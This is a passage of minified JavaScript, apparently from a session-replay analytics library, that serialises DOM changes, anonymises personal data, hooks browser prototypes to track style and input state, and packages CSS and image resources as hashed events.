gn,this.Bw=e=>{zt(()=>{for(let i of e)i.type==="childList"&&J(i.addedNodes,r=>{Yt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.xs.has(c)||(this.xs.add(c),this.R(c))})})})},this.jr=new de(this.Bw)}observe(){this.jr.observe(),Yt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.xs.add(e),this.R(e)})}disconnect(){this.xs.clear(),this.jr.disconnect()}}return s})(),$h=(()=>{let s;return function(n){n.ENCRYPTED_NODE_PROP="encrypted";function t(r){return lt.getProperty(r,n.ENCRYPTED_NODE_PROP)===!0}n.shouldEncrypt=t;function e(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,!0)}n.markEncryptedNode=e;function i(r){lt.setProperty(r,n.ENCRYPTED_NODE_PROP,void 0)}n.unmarkEncryptedNode=i}(s||(s={})),s})(),Fe=(()=>{let s;return function(n){n.EDITABLE_NODE_PROP="editableNode";function t(r){var o;return"nodeType"in r?lt.getProperty(r,n.EDITABLE_NODE_PROP)===!0:((o=r.metadata)===null||o===void 0?void 0:o[n.EDITABLE_NODE_PROP])===!0}n.isEditableNode=t;function e(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,!0)}n.markEditableNode=e;function i(r){lt.setProperty(r,n.EDITABLE_NODE_PROP,void 0)}n.unmarkEditableNode=i}(s||(s={})),s})(),iv=(()=>{class s extends te{constructor(){super(),this.ci=new Set,this.yh=new Set,this.Eh=new Set,this.ps=!1,this.xt=new ce,this.gp=new sv(t=>{let e=st.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||$h.shouldEncrypt(e)||Fe.isEditableNode(e)||ln(e)||hn(e)||gi(e)||ar(t.data)||(this.ci.add(e),this.watchElements())})}onStart(){ce.isSupported()&&(this.xt.start((t,e)=>this.onVisibilityChanged(t,e)),this.gp.observe())}onStop(){ce.isSupported()&&(this.xt.stop(),this.gp.disconnect(),this.ci.clear(),this.yh.clear(),this.Eh.clear())}setAnonymization(t){this.ps=t}watchElements(){if(!this.isStarted)return;let t=this.ci;this.ci=new Set;for(let e of Pe(t))!e.isConnected||this.yh.has(e)||(this.yh.add(e),Yi(csNodechildNodes.apply(e),i=>csNodenodeType.apply(i)===3)&&this.xt.observe(e))}onVisibilityChanged(t,e){e!==Vs.VisibleInViewPort||this.ps&&!ve.isWhitelistedElement(t)||J(csNodechildNodes.apply(t),i=>{if(csNodenodeType.apply(i)!==3)return;let r=i.data;this.Eh.has(r)||(this.Eh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ue([P(),_i({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ue([P()],s.prototype,"onVisibilityChanged",null),s})(),Hc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})();function Bc(s){var n;let t=(n=s.attributes)===null||n===void 0?void 0:n.type;if(t!=null)return csString.prototype.trim.call(csString.prototype.toLowerCase.call(t))}var nv=(()=>{class s extends Js{constructor(t,e,i=new As,r=null,o=!1){super(),this.D=i,this.Ma=r,this.captureAnonymizedPlaceholders=o,this.Mn=new KE(t,e,i,r,o)}setAnonymization(t){this.Mn.setAnonymization(t)}isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Hc.isTextVisibilityEvent(t)||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||zs.isAttributeChangedEvent(t)&&typeof t.newValue=="string"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.Fw(t);if(Hc.isTextVisibilityEvent(t))return t.text=this.D.checkAndAnonymizePII(t.text,this.Ma),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.vh(t);break;case"attributeChanged":this.$w(t);break;case"characterDataChanged":this.zw(t);break}return t}Fw(t){var e,i;let r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r){let l=o[c],h=o[l.parent];switch(l.type){case Ss.TEXT_NODE:case Ss.COMMENT_NODE:{let u=r[c];if(Z(u.data)){if(h.localName==="script"){u.data="";continue}}else continue;let{anonymizedValue:f,withAnonymization:y}=this.Mn.getAnonymizedValue((e=u.data)!==null&&e!==void 0?e:"",h.localName,h.metadata);u.anonymized=y,u.data=f;break}case Ss.ELEMENT_NODE:{let u=r[c];if(u.attributes)for(let f in u.attributes){let y=u.attributes[f],g=Bc(l);u.attributes[f]=this.Mn.getAnonymizedAttributeValue(l.namespaceURI,l.localName,f,y,g)}!((i=u.state)===null||i===void 0)&&i.value&&(u.state.value=XE(u.state.value,Bc(l)));break}}}return t}vh(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Mn.sanitize(r,i)}$w(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Mn.getAnonymizedAttributeValue(t.namespace,t.localName,t.attribute,t.newValue,t.inputType)}}zw(t){t.newValue=this.Mn.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ue([At("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();var rt=(()=>{let s;return function(n){n[n.ELEMENT_NODE=1]="ELEMENT_NODE",n[n.ATTRIBUTE_NODE=2]="ATTRIBUTE_NODE",n[n.TEXT_NODE=3]="TEXT_NODE",n[n.CDATA_SECTION_NODE=4]="CDATA_SECTION_NODE",n[n.COMMENT_NODE=8]="COMMENT_NODE",n[n.DOCUMENT_NODE=9]="DOCUMENT_NODE",n[n.DOCUMENT_TYPE_NODE=10]="DOCUMENT_TYPE_NODE",n[n.DOCUMENT_FRAGMENT_NODE=11]="DOCUMENT_FRAGMENT_NODE",n[n.CSS_STYLESHEET_NODE=50]="CSS_STYLESHEET_NODE"}(s||(s={})),s})();function Sa(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=rv(n);return e?(Si(t,",")||(e=ov(e)),[Fc(t),...Sa(e)]):[Fc(t)]}function rv(s){return csString.prototype.split.call(s,/\s(.+)/)}function Fc(s){return csString.prototype.split.call(s,/,$/)[0]}function ov(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var av=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function cv(s,n){return csString.prototype.replace.call(s,av,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=hv((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${lv(l)})`})}function lv(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function zi(s){let n=new Set;return cv(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Pe(n)}function hv(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var $c=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Ww(t);if(!r)return null;let o=await s.Ep(r),c=oe(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Yw(t,r),c=Se(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(u=>{u&&csArray.prototype.push.call(h.nestedResources,{hash:u.hash,data:u.data})})),h}static async Ep(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.vp,e);return Jn(i)}static async Ww(t){let e;if(!oe(t))e=await(await window.fetch(t)).blob();else{let i=Qa(t);if(!i)return null;e=i}return e}static async Yw(t,e){let i=new Map,r=Se(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!oe(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let g=await fetch(l.resourceAbsolutePath);l.data=await g.text()}l.nestedResources||(l.nestedResources=zi(l.data));let f=!1,y=!1;for(let g of l.nestedResources){let v=oe(g)?g:l.resourceAbsolutePath?cp(g,l.resourceAbsolutePath):Se(g),T=i.get(v);if(T!==void 0){if(T!==null){let w=s.Xw(T,g);l.data=Y.stringReplaceAll(l.data,g,w)}continue}qs(c,w=>w.resourceAbsolutePath===v)!==void 0||(f=!0,y||(csArray.prototype.push.call(c,l),y=!0),csArray.prototype.push.call(c,{resourceRawPath:g,resourceAbsolutePath:v}))}if(!f){let g=await s.Kw(l.data);i.set(l.resourceAbsolutePath,{hash:g.hash,data:g.data})}}else{let f;if(!oe(l.resourceAbsolutePath))f=await(await fetch(l.resourceAbsolutePath)).blob();else{let g=Qa(l.resourceAbsolutePath);if(!g){i.set(l.resourceAbsolutePath,null);continue}f=g}let y=await s.Ep(f);i.set(l.resourceAbsolutePath,{hash:y,data:f})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static Xw(t,e){let i=`cs://resources/${t.hash}`;return oe(e)||(i+=`?${s._h}=${e}`),i}static async Kw(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),r=await crypto.subtle.digest(s.vp,i);return{data:e,hash:Jn(r)}}}return s.vp="SHA-256",s._h="original-resource-name",s})(),Co=(()=>{class s extends Js{get busy(){return this.bh>0}constructor(){super(),this.Jw="cssrm://",this.Qw=1,this.gs=!1,this.bh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!zs.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.Zw(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.t_(t);break;case"attributeChanged":this.e_(t);break;case"characterDataChanged":this.s_(t);break}return t}disableOnlineAssets(){this.gs=!1}enableOnlineAssets(){this.gs=!0}isOnlineAssetsActivated(){return this.gs}Zw(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let r in i){let o=i[r],c=t.state[r],l=t.state[c.parent];switch(c.type){case rt.TEXT_NODE:this.Sp(o,l==null?void 0:l.localName);break;case rt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let h in o.cssRules){let u=o.cssRules[h],f=this.Dn(u);f!==null&&(o.cssRules[h]=f)}break}case rt.ELEMENT_NODE:{o=o;let h=o.attributes;if(!h)continue;if(h.style&&(h.style=this.Dn(h.style)),(this.wp(c.localName)||this._p(c.localName,l==null?void 0:l.localName))&&("src"in h&&(h.src=this.Ah(h.src)),"srcset"in h&&(h.srcset=this.Th(h.srcset))),this.gs&&c.localName==="link"&&(!((e=h.href)===null||e===void 0)&&e.length)&&h.rel==="stylesheet"){let u=this.Hi(Se(h.href),!0);h["data-cs-original-href"]=h.href,h.href=u}}}}return t}t_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{if(r.nodeType===Ss.TEXT_NODE&&o){this.Sp(r,o.localName);return}if(!$e.isElement(r))return;let c=$e.getAttribute(r,"style");if(c!=null&&c.value&&(c.value=this.Dn(c.value)),this.wp(r.localName)||this._p(r.localName,o==null?void 0:o.localName)){let l=$e.getAttribute(r,"src");l!=null&&l.value&&(l.value=this.Ah(l.value));let h=$e.getAttribute(r,"srcset");if(h){h.value=this.Th(h.value);return}}if(this.i_(r)&&this.gs){let l=qs(r.attributes,u=>u.name==="href");if(!l||!l.value)return;let h=this.Hi(Se(l.value),!0);csArray.prototype.push.call(r.attributes,{name:"data-cs-original-href",namespaceURI:"",value:l.value}),l.value=h}})}Sp(t,e){if(!t||e!=="style")return;let i=this.Dn(t.data);i!==null&&(t.data=i)}s_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this.Dn(t.newValue);e!==null&&(t.newValue=e)}e_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this.Dn(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.Ah(t.newValue)),i&&(t.newValue=this.Th(t.newValue)))}Ah(t){return oe(t)||this.gs?this.Hi(t,!1,O.now()):t}Th(t){if(!this.gs)return t;let e=t,i=Sa(t);for(let r of i){let o=this.Hi(Se(r),!1);e=csString.prototype.replace.call(e,r,o)}return e}Dn(t){let e=zi(t),i=t,r=O.now();for(let o of e){let c=oe(o);if(!(c||this.gs)||this.n_(o))continue;let l=kp(o),h=o;c?h=this.Hi(o,!1,r):this.gs&&(l?h=this.Hi(o,!0,r):h=this.Hi(Se(o),!1,r)),i=csString.prototype.replace.call(i,o,h)}return i}Hi(t,e,i=O.now()){let r=this.Qw++;this.bh++;let o=e?$c.toCSSStaticResourceEvent:$c.toStaticResourceEvent,c=new va(async l=>{try{let h=await o(t,r,i,this.gs);l(h||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(h){l({type:"warning",message:h})}finally{this.bh--}});return this.emitEvent(c),this.Jw+r}wp(t){return t==="img"}_p(t,e){return t==="source"&&e==="picture"}i_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Bl()&&Go()&&!!csArray.from}n_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return ue([At("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Li=console;var js={debug:(...s)=>Li.debug(...s),log:(...s)=>Li.log(...s),info:(...s)=>Li.info(...s),warn:(...s)=>Li.warn(...s),error:(...s)=>Li.error(...s)},Io=(()=>{class s{push(t){let e={value:t};this.kn?(this.Rh.next=e,this.Rh=e):(this.kn=e,this.Rh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.kn)return;let t=this.kn;return this.kn=t.next,this.kn||(this.Rh=void 0),t.value}isEmpty(){return!this.kn}}return s})(),sn=(()=>{let s;return function(n){n[n.High=0]="High",n[n.Low=1]="Low"}(s||(s={})),s})(),wa=(()=>{class s{constructor(){this.bp=new Io,this.Ap=new Io,this.length=0}push(t,e=sn.Low){return e===sn.High?this.bp.push(t):this.Ap.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.bp.shift()||this.Ap.shift()}isEmpty(){return this.length===0}}return s})(),uv=(()=>{class s{get length(){return this.bt.length}constructor(){this.Hr=[],this.bt=new wa,this.Ch=new Set}r_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}o_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${W(t.target)}-${t.type}${this.r_(t)}`}a_(t){switch(t.type){case"state":return sn.High;default:return sn.Low}}c_(t){let e=this.o_(t);if(e){if(this.Ch.has(e))return;this.Ch.add(e)}return this.bt.push({mutation:t,key:e},this.a_(t))}l_(){this.Hr.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Hr),t=>this.c_(t)),this.Hr=[])}push(t){csArray.prototype.push.call(this.Hr,t)}shift(){this.l_();let t=this.bt.shift();if(t)return t.key&&this.Ch.delete(t.key),t.mutation}isEmpty(){return this.bt.isEmpty()&&this.Hr.length===0}}return s})(),dv=(()=>{class s{constructor(t){this.we=t,this.xa=!1,this.ks=new WeakSet,this.La=e=>{let i=e.getRootNode();i&&this.ks.has(i)&&this.we(e)}}observe(t){this.ks.has(t)||(this.ks.add(t),this.xa||(Es.subscribe(this.La),this.xa=!0))}disconnect(){this.xa&&(Es.unsubscribe(this.La),this.xa=!1),this.ks=new WeakSet}}return s})(),Hr=new WeakMap,Br=new WeakMap;function zc(s,n){if(!s||typeof s!="object"&&typeof s!="function")return s;if(Hr.has(s))return Hr.get(s);let t=n();return Hr.set(s,t),t}function Po(s,n){return s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()}),s}function fv(s,n,t,e,i){Object.defineProperty(s,n,{set(r){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[r]);return e(this,[n],[r],c),c},get(){var r;let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return zc(o,()=>{let c=new Proxy(o,{get(l,h){let u=Reflect.get(l,h);return typeof u!="function"?u:zc(u,()=>i&2?Po(function(...f){let y=Br.get(this)||this,g=Reflect.apply(u,y,f);return e(y,[n,h],f,g),g},u):Po(function(...f){let y=Br.get(this)||this;return Reflect.apply(u,y,f)},u))},set:i&1?(l,h,u)=>{let f=Reflect.set(l,h,u);return e(l,[n,h],[u],f),f}:Reflect.set});return Br.set(c,o),c})}})}function pv(s,n,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(r){let o=t.set.call(this,r);return e(this,[n],[r],o),o}),t.value&&(i.value=Po(function(...r){let o=Reflect.apply(t.value,this,r);return e(this,[n],r,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,n,i)}function _t(s,n,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let r=csSymbol.for(`fd_spy_${n}`);if(r in i){let h=i[r];return h.add(t),()=>h.delete(t)}let o=i[r]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,n);if(!c)return js.warn(`Could not find descriptor for ${n} on target`,i),()=>o.delete(t);let l=(...h)=>{for(let u of o)try{u(...h)}catch(f){js.warn(`Error in spy hook for ${n} on target`,i,f)}};return e.mode?fv(i,n,c,l,e.mode):pv(i,n,c,l),()=>o.delete(t)}function Kt(s,n,t){let e=i=>t(i.target);return s.addEventListener(n,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(n,e,{capture:!0})}}var gv=(()=>{class s{constructor(t){this.we=t,this.Ot=new WeakMap,this._e=e=>this.we({type:"state",target:e}),this.Tp=e=>this.we({type:"setAdoptedStyleSheets",target:e}),this.xn=e=>this.we({type:"styleSheetUpdated",target:e}),this.Br=e=>{var i;let r=(i=this.h_(e))===null||i===void 0?void 0:i.parentStyleSheet;r&&this.xn(r)},this.u_=e=>this.we({type:"styleSheetDisabledChanged",target:e}),this.Rp=e=>this.we({type:"activeElementChanged",target:e.ownerDocument}),this.La=e=>this.we({type:"metadataChanged",target:e})}d_(t){return csNodenodeType.apply(t)===rt.DOCUMENT_NODE}f_(t){let e=[Kt(t,"input",this._e),Kt(t,"change",this._e),Kt(t,"checked",this._e),Kt(t,"scroll",this._e),Kt(t,"toggle",this._e),Kt(t,"focusin",this.Rp),Kt(t,"focusout",this.Rp),Kt(t,"pointerover",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Kt(t,"pointerout",i=>{this.we({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Kt(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.we({type:"loaded",target:i});break}})];this.Ua(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}p_(t){let e=t.defaultView;if(!e)return;let i=[Kt(e,"resize",()=>this._e(t)),Kt(t,"visibilitychange",()=>this._e(t)),Kt(t,"fullscreenchange",()=>this._e(t)),_t(e.Document,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.ShadowRoot,"adoptedStyleSheets",this.Tp,{mode:2}),_t(e.Element,"attachShadow",(r,o,c,l)=>{this.we({type:"attachShadow",target:r,shadowRoot:l})}),_t(e.HTMLInputElement,"value",this._e),_t(e.HTMLInputElement,"checked",this._e),_t(e.HTMLSelectElement,"selectedIndex",this._e),_t(e.CSSStyleSheet,"insertRule",this.xn),_t(e.CSSStyleSheet,"deleteRule",this.xn),_t(e.CSSStyleSheet,"replace",this.xn),_t(e.CSSStyleSheet,"replaceSync",this.xn),_t(e.CSSStyleSheet,"addRule",this.xn),_t(e.CSSStyleRule,"style",this.Br,{mode:1}),_t(e.CSSGroupingRule,"insertRule",this.Br),_t(e.CSSGroupingRule,"deleteRule",this.Br),_t(e.CSSStyleDeclaration,"setProperty",this.Br),_t(e.CSSStyleDeclaration,"removeProperty",this.Br),_t(e.StyleSheet,"disabled",this.u_),_t(e.HTMLDialogElement,"show",this._e),_t(e.HTMLDialogElement,"showModal",this._e),_t(e.HTMLDialogElement,"close",this._e),_t(e.CustomElementRegistry,"define",(r,o,c)=>{this.we({type:"customElementRegistration",target:t,name:c[0]})})];this.Ua(t,()=>{csArray.prototype.forEach.call(i,r=>r())})}h_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}g_(t){let e=new csMutationObserver(i=>{this.we(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Ua(t,()=>{e.disconnect()})}m_(t){let e=new dv(this.La);e.observe(t),this.Ua(t,()=>{e.disconnect()})}Ua(t,e){this.Ot.get(t)==null||csArray.prototype.push.call(this.Ot.get(t),e)}observe(t){this.Ot.has(t)||(this.Ot.set(t,[]),this.f_(t),this.d_(t)&&this.p_(t),this.g_(t),this.m_(t))}disconnect(t){let e=this.Ot.get(t)||[];for(let i of e)try{i()}catch(r){js.warn(r)}this.Ot.delete(t)}}return s})(),zh=new wa,dt,mv=40,yv=10;function Ev(s){return csSetTimeout(()=>{let n=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return n%yv===0&&(t=performance.now(),i=t-e<mv),n++,i}})},0)}function Gc(){var s;let n=(s=dt==null?void 0:dt.subTasks)===null||s===void 0?void 0:s.shift();return n?(n.subTasks=dt==null?void 0:dt.subTasks,n):zh.shift()}function Gh(){Ev(s=>{for(dt||(dt=Gc());s.hasTimeLeft&&dt;){dt.isRunning=!0;try{dt.isEnded=dt.run(s)!==!0}catch(n){js.error("Error occurred while running task:",n),dt.isEnded=!0}dt.isRunning=!1,(dt.isEnded||dt.isAborted)&&(dt=Gc())}dt&&Gh()})}function Ui(s,n=sn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return dt!=null&&dt.isRunning?(dt.subTasks=dt.subTasks||new wa,dt.subTasks.push(t,n)):zh.push(t,n)===1&&!dt&&Gh(),t}var vv=40;function qc(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Fr(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var $r=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function zr(s,n){return!!s&&n in s&&!!s[n]}var Wc={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},Oo=(()=>{class s{constructor(t){this.R=t,this.G=new gv(e=>{this.Ih.push(e),this.y_()}),this.Ke={},this.Je=new Map,this.Ih=new uv,this.Fr=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.Cp=0,this.Ip=vv}disconnect(){for(let t of this.Fr.values())this.G.disconnect(t);this.Fr.clear()}observe(t){return this.disconnect(),this.Va(t),this}getState(t=!0){let e=this.Ke;return this.Ke={...e},t&&this.Pp(),e}getChanges(){let t={};for(let[i,r]of this.Je){let o=this.Ke[i];if(!(r&&!o))if(o&&!r)t[i]=gs(o);else{let c=uh(r,o);c!==void 0&&(t[i]=c)}}return this.Pp(),hh(t)?t:void 0}setFrameRate(t){return this.Ip=t/1e3,this}onChange(t){return this.R=t,()=>{this.R===t&&(this.R=void 0,this.$r&&(csClearTimeout(this.$r),this.$r=void 0))}}async getStateAsync(t=!0){return await this.Op(),this.getState(t)}async getChangesAsync(){return await this.Op(),this.getChanges()}async Op(){return new Promise(t=>{Ui(()=>t())})}Pp(){this.Je.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=qc(e);return t?`${qc(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let l=t[c];if(e)e=!1;else if(l==="\\")e=!0;else if(l===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Fr(t)};let r=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Fr(r),name:Fr(o)}}static apply(t,e,i){let r={...t},o=new Set,c=new Set,l=y=>{c.has(y)?c.delete(y):o.add(y)},h=y=>{o.has(y)?o.delete(y):c.add(y)};function u(y,g){for(let v of $r)v in g&&(zr(y,v)&&l(y[v]),zr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:dh(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?$r.filter(o=>o!=="nextSibling"):$r,r=[];for(let o of i)zr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Ke&&!this.Je.has(t)){let e=this.Ke[t];this.Je.set(t,gs(e)),this.Ke[t]=gs(e)}return this.Ke[t]}E_(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:rt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:rt.CSS_STYLESHEET_NODE,cssRules:{}}}}v_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}S_(t){let e=Es.getAll(t);switch(csNodenodeType.apply(t)){case rt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.v_(i),c={type:rt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.Np(t),metadata:e};return i.compatMode==="BackCompat"&&(c.quirksMode=!0),c}case rt.DOCUMENT_FRAGMENT_NODE:return{type:rt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case rt.COMMENT_NODE:return{type:rt.COMMENT_NODE,data:void 0,metadata:e};case rt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:rt.ELEMENT_NODE,namespaceURI:r in Wc?Wc[r]:r,localName:i.localName,attributes:this.w_(i),state:this.Mp(i),metadata:e}}case rt.TEXT_NODE:return{type:rt.TEXT_NODE,data:t.data||"",metadata:e};case rt.CDATA_SECTION_NODE:return{type:rt.CDATA_SECTION_NODE,data:t.data,metadata:e};case rt.DOCUMENT_TYPE_NODE:return{type:rt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}w_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}Np(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}Mp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}y_(){var t;((t=this.__)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.__=Ui(e=>(this.Ln(e),this.Dp(),!this.Ih.isEmpty())))}Dp(){if(!this.R||this.$r)return;let t=performance.now()-this.Cp,e=Math.max(0,this.Ip-t);this.$r=csSetTimeout(()=>{this.$r=void 0;let i=this.getChanges();this.Cp=performance.now(),i&&this.R(i,this.getState())},e)}b_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.ms(e))return W(e)}A_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.ms(i))return W(i)}Va(t){let e=new Io;e.pushMany(this.kp(t,!1)),!e.isEmpty()&&Ui(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.kp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}T_(t){switch(t){case rt.DOCUMENT_NODE:return"contentDocument";case rt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Un(t){Ui(()=>{let e=t.ownerNode;if(e&&(!this.Nn(e)||!this.ms(e)))return!1;if(this.ms(t)||!e||e.localName==="style"?this.xp(t):this.Ph(W(t),{type:rt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.ms(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}Lp(t){let 